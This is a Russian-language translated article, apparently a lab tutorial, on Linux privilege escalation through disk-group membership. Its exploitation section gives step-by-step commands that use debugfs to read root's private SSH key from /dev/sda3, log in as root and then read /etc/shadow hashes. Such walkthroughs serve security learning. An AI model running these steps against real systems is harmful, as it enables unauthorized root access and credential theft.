[Перевод] Повышение привилегий через Disk Group

Повышение привилегий через Disk Group — это метод, при котором злоумышленники используют членство в группе управления дисками в системах Linux. Основной целью таких атак является диск /dev/sda — основной жесткий диск. Атакующие пытаются использовать ошибки в настройках или уязвимости, чтобы получить доступ к данным и повысить свои права в системе.

Содержание

1. Настройка стенда

2. Подготовка конфигурации

3. Эксплуатация уязвимости

4. Итоги

Настройка стенда

Мы рассмотрим, как эксплуатировать эту уязвимость и получить root-доступ на примере с Ubuntu. Сетевые данные следующие:

— Целевая машина: Ubuntu с IP 192.168.1.6

— Машина атакующего: Kali Linux с IP 192.168.1.7

Подготовка конфигурации



Для начала создадим нового пользователя с именем raj на машине с Ubuntu.

adduser raj

Добавьте вновь созданного пользователя raj в группу disk с помощью следующей команды:

usermod -aG disk raj

groups raj

Установите openssh-server с помощью следующей команды:

sudo apt install openssh-server

Сгенерируйте закрытый и открытый SSH-ключи для пользователя root с помощью следующей команды:

ssh-keygen

mv id_rsa.pub authorized_keys

По умолчанию в системном конфигурационном файле sshd-сервера параметры PermitRootLogin и PubkeyAuthentication закомментированы.

Здесь нам нужно внести два изменения в конфигурационном файле. Первое — изменить значение PermitRootLogin на yes и убрать комментарий (знак #). Второе — убрать комментарий (знак #) перед PubKeyAuthentication.

Теперь, после сохранения конфигурации, перезапустите ssh-сервис:

service ssh restart

service ssh status

Эксплуатация

Поскольку уязвимость в некорректной конфигурации группы disk является техникой эскалации привилегий в Linux, мы воспользуемся начальным доступом через ssh от имени пользователя raj, чтобы показать процесс эскалации привилегий.

ssh raj@192.168.1.6

Мы можем использовать команду id, чтобы проверить, к каким группам принадлежит пользователь raj. Можно заметить, что raj является членом группы disk.

Чтобы проверить статистику использования дискового пространства в удобочитаемом для человека формате, мы используем следующую команду:

df -h

Рассмотрим раздел, где смонтирован каталог / (root), то есть /dev/sda3.

После выбора раздела для его исследования и изменения можно использовать утилиту debugfs. Эта утилита также может использоваться для создания директории или чтения содержимого директории.

После создания тестовой директории с помощью debugfs, видим, что файловая система имеет разрешения только на чтение. Поэтому мы можем попробовать прочитать приватный ключ SSH пользователя root, чтобы позже, с его помощью, войти в систему.

debugfs /dev/sda3

mkdir test

cat /root/.ssh/id_rsa

Поскольку мы можем прочитать приватный ключ OpenSSH пользователя root, мы можем скопировать этот приватный ключ и вставить его в файл, а затем назначить необходимые права доступа.

nano id_rsa

chmod 600 id_rsa

ssh -i id_rsa root@192.168.1.6

id

Обратите внимание, что произошло повышение привилегий, и злоумышленник получил root доступ. Теперь можно прочитать файл /etc/shadow и получить хэши паролей других пользователей.

Вывод

Эскалация привилегий через группу disk представляет серьезную угрозу для безопасности Linux-систем. Она позволяет злоумышленникам получить несанкционированный доступ к конфиденциальным данным и повышать свои привилегии. Важно понимать, как работает эта атака, и внедрять надежные меры защиты. Это крайне необходимо для минимизации рисков и обеспечения безопасности систем от эксплуатации.

Ещё больше познавательного контента в Telegram-канале — Life-Hack — Хакер

Habrahabr.ru прочитано 13969 раз